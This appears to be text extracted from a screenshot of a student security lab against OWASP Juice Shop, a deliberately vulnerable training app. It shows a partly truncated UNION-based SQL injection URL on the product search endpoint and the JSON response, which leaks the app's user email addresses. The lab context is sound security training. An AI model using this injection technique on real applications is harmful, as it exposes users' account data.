 claude.ai
CCE106 - Google Docs
How to Do Four Findings
bliblily/cs24-lab1
findings.csv - cs24-lab1 [
OWASP Juice Shop
scaling-space-disco-
scaling-space-disco-pjp7g744q97p279gv-3000.app.github.dev/rest/products/search?q=qwert%27))%20UNION%20SELECT%20id,%...
Dimensions: Responsive 696 × 648 Fit to window No throttling 'Save-Data': default
Elements Console Sources Network Performance Memory Application Main
Keep log Disable cache No throttling
Filter Invert More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
100 ms 200 ms 300 ms 400 ms 500 ms 600 ms
Pretty-print
{"status":"success","data":[{"id":1,"name":"2","description":"3","price":"admin@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":2,"name":"2","description":"3","price":"jim@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":3,"name":"2","description":"3","price":"bender@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":4,"name":"2","description":"3","price":"bjoern.kimminich@gmail.com","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","
deletedAt":"9"},{"id":5,"name":"2","description":"3","price":"ciso@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":6,"name":"2","description":"3","price":"support@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":7,"name":"2","description":"3","price":"morty@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":8,"name":"2","description":"3","price":"mc.safesearch@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":9,"name":"2","description":"3","price":"J12934@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":10,"name":"2","description":"3","price":"wurstbrot@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":11,"name":"2","description":"3","price":"amy@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":12,"name":"2","description":"3","price":"bjoern@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":13,"name":"2","description":"3","price":"bjoern@owasp.org","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt
":"9"},{"id":14,"name":"2","description":"3","price":"chris.pike@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":15,"name":"2","description":"3","price":"accountant@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":16,"name":"2","description":"3","price":"uvogin@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":17,"name":"2","description":"3","price":"demo","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":18,"name":"2","description":"3","price":"john@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":19,"name":"2","description":"3","price":"emma@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":20,"name":"2","description":"3","price":"stan@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"},
{"id":21,"name":"2","description":"3","price":"ethereum@juice-
sh.op","deluxePrice":"5","image":"6","createdAt":"7","updatedAt":"8","deletedAt":"9"}]}
Name
search?q=qwert%27))%20UNI...
favicon.ico
Headers Payload Preview Response Initiator Timing Adblock Cookies
1 {
- "status": "success",
- "data": [
- {
- "id": 1,
- "name": "2",
- "description": "3",
- "price": "admin@juice-sh.op",
- "deluxePrice": "5",
- "image": "6",
- "createdAt": "7",
- "updatedAt": "8",
- "deletedAt": "9"
- },
- {
- "id": 2,
- "name": "2",
- "description": "3",
- "price": "jim@juice-sh.op",
- "deluxePrice": "5",
- "image": "6",
- "createdAt": "7",
- "updatedAt": "8",
- "deletedAt": "9"
- },
- {
- "id": 3,
- "name": "2",
- "description": "3",
2 requests 3.2 kB transferred
{}